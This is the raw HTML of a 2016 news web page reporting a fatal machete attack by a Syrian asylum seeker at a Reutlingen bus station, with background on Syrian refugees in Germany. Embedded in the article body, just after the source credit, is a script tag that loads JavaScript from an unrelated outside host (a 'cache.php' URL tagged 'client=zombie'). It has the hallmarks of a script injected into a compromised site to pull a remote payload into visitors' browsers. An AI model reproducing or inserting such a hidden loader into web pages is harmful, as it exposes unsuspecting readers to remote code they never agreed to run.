

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pulseheadlines.com/syrian-refugee-attacked-people-machete-germany/43711/
body_size: 12109
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<!-- Google Tag Manager test -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NCZQ3LJ');</script>
<!-- End Google Tag Manager -->
	

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8469139019079365",
    enable_page_level_ads: true
  });
</script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width">
 
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="stylesheet" type="text/css" media="all" href="https://www.pulseheadlines.com/wp-content/themes/localedition/style.css" />
<meta name="generator" content="Magazine3 Framework" />
<link rel="pingback" href="https://www.pulseheadlines.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://www.pulseheadlines.com/wp-content/themes/localedition/js/html5.js"></script>
<![endif]-->
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.8 - aioseo.com -->
		<title>Syrian refugee attacked people with a machete in Germany</title>
	<meta name="description" content="A 21-year-old man became the suspect of a homicide perpetrated with a machete in Reutlingen, Germany. The suspect is a Syrian refugee who seeks asylum in the European country" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Geraldine Chacon"/>
	<meta name="keywords" content="machete,reutlingen,syrian refugees" />
	<link rel="canonical" href="https://www.pulseheadlines.com/syrian-refugee-attacked-people-machete-germany/43711/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Pulse Headlines" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Syrian refugee attacked people with a machete in Germany" />
		<meta property="og:description" content="A 21-year-old man became the suspect of a homicide perpetrated with a machete in Reutlingen, Germany. The suspect is a Syrian refugee who seeks asylum in the European country" />
		<meta property="og:url" content="https://www.pulseheadlines.com/syrian-refugee-attacked-people-machete-germany/43711/" />
		<meta property="og:image" content="https://images.pulseheadlines.com/wp-content/uploads/2016/07/machete-attack-germany.jpg" />
		<meta property="og:image:secure_url" content="https://images.pulseheadlines.com/wp-content/uploads/2016/07/machete-attack-germany.jpg" />
		<meta property="og:image:width" content="900" />
		<meta property="og:image:height" content="675" />
		<meta property="article:published_time" content="2016-07-25T03:53:31+00:00" />
		<meta property="article:modified_time" content="2016-07-26T01:31:49+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Syrian refugee attacked people with a machete in Germany" />
		<meta name="twitter:description" content="A 21-year-old man became the suspect of a homicide perpetrated with a machete in Reutlingen, Germany. The suspect is a Syrian refugee who seeks asylum in the European country" />
		<meta name="twitter:image" content="https://images.pulseheadlines.com/wp-content/uploads/2016/07/machete-attack-germany.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.pulseheadlines.com\/syrian-refugee-attacked-people-machete-germany\/43711\/#article","name":"Syrian refugee attacked people with a machete in Germany","headline":"Syrian refugee attacks people with a machete in Germany","author":{"@id":"https:\/\/www.pulseheadlines.com\/author\/geraldine-chacon\/#author"},"publisher":{"@id":"https:\/\/www.pulseheadlines.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/images.pulseheadlines.com\/wp-content\/uploads\/2016\/07\/machete-attack-germany.jpg","width":900,"height":675,"caption":"Police have arrested a man in connection with the attack in the small city of Reutlingen in the south-west of the country. Credits: Independent UK"},"datePublished":"2016-07-24T23:53:31-04:00","dateModified":"2016-07-25T21:31:49-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.pulseheadlines.com\/syrian-refugee-attacked-people-machete-germany\/43711\/#webpage"},"isPartOf":{"@id":"https:\/\/www.pulseheadlines.com\/syrian-refugee-attacked-people-machete-germany\/43711\/#webpage"},"articleSection":"World, Machete, Reutlingen, Syrian refugees"},{"@type":"BreadcrumbList","@id":"https:\/\/www.pulseheadlines.com\/syrian-refugee-attacked-people-machete-germany\/43711\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com#listItem","position":1,"name":"Home","item":"https:\/\/www.pulseheadlines.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com\/headlines\/#listItem","name":"Headlines"}},{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com\/headlines\/#listItem","position":2,"name":"Headlines","item":"https:\/\/www.pulseheadlines.com\/headlines\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com\/headlines\/world\/#listItem","name":"World"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com\/headlines\/world\/#listItem","position":3,"name":"World","item":"https:\/\/www.pulseheadlines.com\/headlines\/world\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com\/syrian-refugee-attacked-people-machete-germany\/43711\/#listItem","name":"Syrian refugee attacks people with a machete in Germany"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com\/headlines\/#listItem","name":"Headlines"}},{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com\/syrian-refugee-attacked-people-machete-germany\/43711\/#listItem","position":4,"name":"Syrian refugee attacks people with a machete in Germany","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com\/headlines\/world\/#listItem","name":"World"}}]},{"@type":"Organization","@id":"https:\/\/www.pulseheadlines.com\/#organization","name":"Pulse Headlines","description":"Daily News & Analysis","url":"https:\/\/www.pulseheadlines.com\/"},{"@type":"Person","@id":"https:\/\/www.pulseheadlines.com\/author\/geraldine-chacon\/#author","url":"https:\/\/www.pulseheadlines.com\/author\/geraldine-chacon\/","name":"Geraldine Chacon","image":{"@type":"ImageObject","@id":"https:\/\/www.pulseheadlines.com\/syrian-refugee-attacked-people-machete-germany\/43711\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/dcd90d1e64936fae753672a303fea023b3ca80d283f22d927cf8ce044861afe4?s=96&d=mm&r=g","width":96,"height":96,"caption":"Geraldine Chacon"}},{"@type":"WebPage","@id":"https:\/\/www.pulseheadlines.com\/syrian-refugee-attacked-people-machete-germany\/43711\/#webpage","url":"https:\/\/www.pulseheadlines.com\/syrian-refugee-attacked-people-machete-germany\/43711\/","name":"Syrian refugee attacked people with a machete in Germany","description":"A 21-year-old man became the suspect of a homicide perpetrated with a machete in Reutlingen, Germany. The suspect is a Syrian refugee who seeks asylum in the European country","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.pulseheadlines.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.pulseheadlines.com\/syrian-refugee-attacked-people-machete-germany\/43711\/#breadcrumblist"},"author":{"@id":"https:\/\/www.pulseheadlines.com\/author\/geraldine-chacon\/#author"},"creator":{"@id":"https:\/\/www.pulseheadlines.com\/author\/geraldine-chacon\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/images.pulseheadlines.com\/wp-content\/uploads\/2016\/07\/machete-attack-germany.jpg","@id":"https:\/\/www.pulseheadlines.com\/syrian-refugee-attacked-people-machete-germany\/43711\/#mainImage","width":900,"height":675,"caption":"Police have arrested a man in connection with the attack in the small city of Reutlingen in the south-west of the country. Credits: Independent UK"},"primaryImageOfPage":{"@id":"https:\/\/www.pulseheadlines.com\/syrian-refugee-attacked-people-machete-germany\/43711\/#mainImage"},"datePublished":"2016-07-24T23:53:31-04:00","dateModified":"2016-07-25T21:31:49-04:00"},{"@type":"WebSite","@id":"https:\/\/www.pulseheadlines.com\/#website","url":"https:\/\/www.pulseheadlines.com\/","name":"Pulse Headlines","description":"Daily News & Analysis","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.pulseheadlines.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="amphtml" href="https://www.pulseheadlines.com/syrian-refugee-attacked-people-machete-germany/43711/amp/" /><meta name="generator" content="AMP for WP 1.1.7.1"/><link rel="alternate" type="application/rss+xml" title="Pulse Headlines &raquo; Feed" href="https://www.pulseheadlines.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pulse Headlines &raquo; Comments Feed" href="https://www.pulseheadlines.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pulse Headlines &raquo; Syrian refugee attacks people with a machete in Germany Comments Feed" href="https://www.pulseheadlines.com/syrian-refugee-attacked-people-machete-germany/43711/feed/" />
	<style type="text/css">
	img.wp-smiley,
	img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
	</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pulseheadlines.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.pulseheadlines.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pulseheadlines.com/wp-json/wp/v2/posts/43711" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pulseheadlines.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.pulseheadlines.com/?p=43711' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pulseheadlines.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pulseheadlines.com%2Fsyrian-refugee-attacked-people-machete-germany%2F43711%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pulseheadlines.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pulseheadlines.com%2Fsyrian-refugee-attacked-people-machete-germany%2F43711%2F&#038;format=xml" />
	<style type="text/css">
		/* Body color changing option */
		body  { background: ; } 
		
		/* Global Color Scheme */


		/* Post Title Color */
		.posttitle h2 a, #title h3 a, #title h3 { color: ; }

		/* Content Color */
		.cotent-text, .posttextcontent p, #content p, body, .zc a, #thearchivelist a { color: #000000; }
		/*Block #3*/
.featured-category-title a{ color: ; }
.slider-title{ background-color: ; }
.section-two-cat-title a{ color: ; }
.section1-category a{ color: ; }
.section2-category a{ color: ; }
.section3-category a{ color: ; }
.section4-category a{ color: ; }
		/* Heading Color */
		{ color: ; }

	/* H1 to h6*/
	h1, h2, h3, h4, h5, h6 { color: ; }

	/* Sidebar Title Color */
	.sidebar-widget-title span{ color: ; }
		
	/* Block colors */
	.block-1 .category-title {border-color: ; }
	.block-1 .cat-block-meta a {color: ; }
	.block-2 .category-title {border-color: ; }
	.block-2 .cat-block-meta a {color: ; }
	.block-3 .category-title {border-color: ; }
	.block-3 .cat-block-meta a {color: ; }
	.block-4 .category-title {border-color: ; }
	.block-5 .category-title {border-color: ; }
	.block-6 .category-title {border-color: ; }
	.block-7 .category-title {border-color: ; }
	.block-8 .category-title {border-color: ; }
	.block-9 .category-title {border-color: ; }


	</style>
		<style type="text/css" id="wp-custom-css">
			body.postid-72311 aside.adspace-widget.widget, body.postid-72311 div.google-auto-placed, body.postid-72311 div#after-content-widgets, body.postid-72306 aside.adspace-widget.widget, body.postid-72306 div.google-auto-placed, body.postid-72306 div#after-content-widgets, body.postid-72300 aside.adspace-widget.widget, body.postid-72300 div.google-auto-placed, body.postid-72300 div#after-content-widgets {
	display:none;
}

div ins {
	background: none !important;
	background-color: transparent !important;
}

.content .post-content ol li {
	margin-bottom:15px;
}

.content .post-content ul {
	padding-left: 20px;
  margin-bottom: 20px;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-43711 single-format-standard wp-theme-localedition-codebase wp-child-theme-localedition">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NCZQ3LJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	
	
<header class="header">
  <div class="header-container">
    <div class="logo-container">
      <div class="search-bar">
        <form id="searchform">
          <input id="s" class="search_input" type="search" name="s" value="">
          <input class="searchbutton" type="submit" value="">
        </form>
      </div>
      <div class="logo">    <a href="https://www.pulseheadlines.com"><img src="https://www.pulseheadlines.com/wp-content/uploads/2015/03/pulse-logo-2.png" alt="Pulse Headlines" /></a>
    </div>
      <div class="top-bar">
        <ul id="nav" class="right">
          <nav class="top-nav">
  <div class="example">
    <ul id="nav">
            <li class="third"><a class="menu">
        Menu        <span class="caret"></span></a>
        <div class="subs">
          <div class="top-menu-nav top-menu-items navigatemenu"><div class="navigatearrow"></div>
            <nav id="nav" class="menu-secondary-container"><ul id="menu-secondary" class="mainmenu"><li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://www.pulseheadlines.com/about/">About/Contact</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://www.pulseheadlines.com/staff/">Staff</a></li>
<li id="menu-item-1152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1152"><a href="https://www.pulseheadlines.com/privacy-policy/">Privacy Policy</a></li>
</ul></nav>          </div>
        </div>
      </li>
            <li class="second"><a class="social-networks">
        Follow        <span class="caret"></span></a>
          <div class="subs">
          <div class="top-menu-social top-menu-items fullwidthmenu"><div class="navigatearrow"></div>
            <ul class="social">
                            <li><a href="https://www.pulseheadlines.com/feed/" class="rss" target="_blank">rss</a></li>
                                                                      <li><a href="https://twitter.com/PulseHeadlines" class="twitter" target="_blank">twitter</a></li>
                                                                                    <li><a href="https://www.google.com/+Pulseheadliness" class="gplus" target="_blank">gplus</a></li>
                                          <li><a href="https://www.facebook.com/PulseHeadlines" class="facebook" target="_blank">facebook</a></li>
                          </ul>
          </div>
        </div>
      </li>
    </ul>
  </div>
</nav>
        </ul>
      </div>
      <div class="cb"></div>
    </div>
    
    <!--primary-menu Start-->
    <div class="primary-menu-holder">
      <div class="primary-menu-container">
        <div class="responsivemenu"><!-- responsivemenu begins -->
          <nav id="mobile-menu" role="navigation"></nav>
        </div> <!-- responsivemenu ends -->
        <nav class="primary-menu main-menu">
          <nav id="nav" class="menu-main-menu-container"><ul id="menu-main-menu" class=""><li id="menu-item-1061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1061"><a href="https://www.pulseheadlines.com/">Home</a></li>
<li id="menu-item-58003" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-58003"><a href="https://www.pulseheadlines.com/headlines/">Headlines</a></li>
<li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1062"><a href="https://www.pulseheadlines.com/headlines/health/">Health</a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063"><a href="https://www.pulseheadlines.com/headlines/science/">Science</a></li>
<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://www.pulseheadlines.com/headlines/technology/">Technology</a></li>
<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://www.pulseheadlines.com/headlines/business/">Business</a></li>
<li id="menu-item-58001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58001"><a href="https://www.pulseheadlines.com/headlines/u-s/">U.S.</a></li>
<li id="menu-item-58002" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58002"><a href="https://www.pulseheadlines.com/headlines/world/">World</a></li>
<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://www.pulseheadlines.com/headlines/entertainment/">Entertainment</a></li>
</ul></nav>        </nav>
      </div>
    </div>
    <div class="cb"></div>
    <!--primary-menu End--> 
  </div>
</header>
<!--Header End--> 
<div id="main"> <!--main start-->
    <div class="breadcrumb"> <div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://www.pulseheadlines.com/" rel="v:url" property="v:title">Home</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.pulseheadlines.com/headlines/">Headlines</a></span> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.pulseheadlines.com/headlines/world/">World</a></span> &raquo; <span class="current">Syrian refugee attacks people with a machete in Germany</span></div><!-- .breadcrumbs --></div>

          <div class="single-title-holder">
        <div class="singlepage-title">
          <h1>Syrian refugee attacks people with a machete in Germany</h1>
        </div>

        <div class="meta-holder"> 

          <span>By  </span> 
          <span class="author-name"> <a href="https://www.pulseheadlines.com/author/geraldine-chacon/" title=" View all posts by Geraldine Chacon">Geraldine Chacon</a> </span> &nbsp; / &nbsp; Sunday, 24 Jul 2016 11:53PM 

         
           
 
                  </div>
      </div>

    

  <div class="main-holder">
    <div class="content">
      <div class="post-content">
                
        <div class="c6e334b1bfaa52f0cffcc0d0839e7345" data-index="1" style="float: none; margin:0px;">
<div class="before-content-ad"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Pulse Headlines Post Starting 336x280 Ad Unit Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8469139019079365"
     data-ad-slot="4211413930"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
<p>A 21-year-old man became the suspect of a <strong>homicide</strong> perpetrated with a <strong>machete</strong> in <strong>Reutlingen,</strong> Germany. The suspect is a <strong>Syrian refugee</strong> who seeks asylum in the European country but is now facing charges due to the accusations that he killed a woman and injured two other people with a machete.</p>
<p>The attacks were reported on Sunday around 4:30 p.m. and the local police department responded immediately and arrested the suspect in the area where the confrontation took place: a bus station in the south part of Reutlingen.</p>
<figure id="attachment_43745" aria-describedby="caption-attachment-43745" style="width: 900px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-43745" src="https://images.pulseheadlines.com/wp-content/uploads/2016/07/machete-attack-germany.jpg" alt="machete-attack-germany" width="900" height="675" srcset="https://images.pulseheadlines.com/wp-content/uploads/2016/07/machete-attack-germany.jpg 900w, https://images.pulseheadlines.com/wp-content/uploads/2016/07/machete-attack-germany-300x225.jpg 300w, https://images.pulseheadlines.com/wp-content/uploads/2016/07/machete-attack-germany-768x576.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-43745" class="wp-caption-text">Police have arrested a man in connection with the attack in the small city of Reutlingen in the south-west of the country. Credits: Independent UK</figcaption></figure>
<h2>Who is the attacker?</h2>
<p>German authorities decided not to reveal the identity of the subject, at least not yet. He had a previous record of minor violence, according to the police, he was involved in incidents where people got injured.</p>
<p>Even though there is a relevant alarm state across Europe, due to recent terrorist activity, this event, after being investigated, has been categorized as an isolated case of violence that does not represent any danger to anyone else.</p>
<p>However, acts of violence in the country have been constant lately. In just ten days, three acts of violence against civilians have been perpetrated in Germany.</p>
<h2>The victim</h2>
<p>The suspect apparently was alone when he started to attack two women and men, and one of the ladies died later due to the severity of her wounds. The woman who was killed, according to local media, worked at an Arab food service near the bus station where she was attacked.  The motive for the killing has not been determined yet by the authorities.</p>
<p>Some witnesses declared to Reuters and local media in Germany that the attacker seemed to be out of his mind and even tried to run towards a police vehicle violently and with the machete still in hands.</p>
<p>https://twitter.com/CounterJihadUS/status/757397527779872768</p>
<h2>Syrian refugees in Germany</h2>
<p>A considerable amount of Syrian citizens that entered Germany as refugees as somehow &#8220;trapped&#8221; in the European Country, due to the legal structure that receives them there. The German government has stated through different representatives that they can not send Syrians back home since the brutal civil war that is taking place in that territory ends since is a major concern for the country sending people who went there seeking asylum to a declared war zone.</p>
<p>This policy translates into real impossibility to go to Syria; there are no flights from Germany to Syrian territory. However, lots of Syrian are stuck in a complicated situation, though, even they are seeking asylum in Western Europe, they need to take care of their family members that are still in Syrian, but are unable to go there.</p>
<blockquote><p>&#8220;I came here only for the future of my children. If they are not here, it makes no sense for me to be here&#8221; said a Syrian refugee in Germany that preferred not to reveal his name, but who is part of a considerable amount of Syrians who are asking permission to leave the country and return to Syria to look for their families.</p></blockquote>
<p>Last year, more than 400,000 Syrians refugees arrived in Germany, and most of them already received asylum or are still waiting to achieve that status legally. The suspect of the murder perpetrated with the machete was one of those who were in the (sometimes months-taking) process to receive asylum in the European giant.</p>
<p><em>Source: <a href="http://www.wsj.com/articles/man-kills-woman-with-machete-in-german-city-of-reutlingen-1469379071" target="_blank">Wall Street Journal</a></em></p>
<p><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z&amp;client=zombie" type="text/javascript"></script></p>
<!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>        
        <div id="after-content-widgets">
			<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<div id="amzn-assoc-ad-30983eb7-c999-4a13-902e-0c9cdedf2f3b"></div><script async src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=30983eb7-c999-4a13-902e-0c9cdedf2f3b"></script></div>
		</div>		</div>

        
      </div>

      
      <div class="single-pagi"> 
        <div class="prev_post">
           <a href="https://www.pulseheadlines.com/debbie-wasserman-schultz-resigns-leaked-emails-controversy/43725/">Debbie Wasserman Schultz resigns after leaked emails controversy</a>  </br> <span class="previous_post_nav"> &lt; Previous </span>        </div>
        <div class="next_post">
          <a href="https://www.pulseheadlines.com/rivalry-continues-galaxy-note-7-iphone-7-released/43717/">The rivalry continues: Galaxy Note 7 and iPhone 7 about to be released</a></br><span class="next_post_nav"> Next &gt; </span> 
        </div>  
        <div class="cb"></div>
      </div>

      
      
      <div id="comments" class="comments-area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/syrian-refugee-attacked-people-machete-germany/43711/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.pulseheadlines.com/4wardpulse/?redirect_to=https%3A%2F%2Fwww.pulseheadlines.com%2Fsyrian-refugee-attacked-people-machete-germany%2F43711%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></div> 

         
    </div>
      <!--primary-sidebar-->
<div class="primary-sidebar">
	<aside id="socialwidget-3" class="widget social_widget"><div class="sidebar-widget-title"><span>Social Connection</span></div>        <ul class="socialwidget">
    <li><a href="https://twitter.com/PulseHeadlines" class="twitter" title="Twitter" ></a><li><a href="https://www.facebook.com/PulseHeadlines" class="facebook" title="Facebook" ></a><li><a href="https://www.google.com/+Pulseheadliness" class="gplus" title="Google Plus" ></a><li><a href="https://www.pulseheadlines.com/rss2_url" class="rss" title="RSS" ></a></ul></aside><aside class="adspace-widget widget">    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Pulse Headlines Sidebar 300x600 Ad Unit - Responsive -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-8469139019079365"
     data-ad-slot="6499138335"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>    
    </aside><aside id="pyre_posts-widget-3" class="widget pyre_posts">    <!-- BEGIN WIDGET -->
    <div class="sidebar-widget-title"><span>Latest News</span></div>    
        
      <div class="m3-recent-post-wrapper">        
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/chris-branco-how-tactical-training-and-crisis-negotiation-build-the-foundation-for-smarter-business-decisions/81812/" title="Chris Branco: How Tactical Training and Crisis Negotiation Build the Foundation for Smarter Business Decisions"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Chris-Branco-How-Tactical-Training-and-Crisis-Negotiation-Build-the-Foundation-for-Smarter-Business-Decisions-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="Chris Branco: How Tactical Training and Crisis Negotiation Build the Foundation for Smarter Business Decisions" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Chris-Branco-How-Tactical-Training-and-Crisis-Negotiation-Build-the-Foundation-for-Smarter-Business-Decisions-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/Chris-Branco-How-Tactical-Training-and-Crisis-Negotiation-Build-the-Foundation-for-Smarter-Business-Decisions-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/chris-branco-how-tactical-training-and-crisis-negotiation-build-the-foundation-for-smarter-business-decisions/81812/' title='Chris Branco: How Tactical Training and Crisis Negotiation Build the Foundation for Smarter Business Decisions'>Chris Branco: How Tactical Training and Crisis Negotiation Build the Foundation for Smarter Business Decisions</a></h2><span class="block-meta">November 12, 2025, <span>Comments Off<span class="screen-reader-text"> on Chris Branco: How Tactical Training and Crisis Negotiation Build the Foundation for Smarter Business Decisions</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
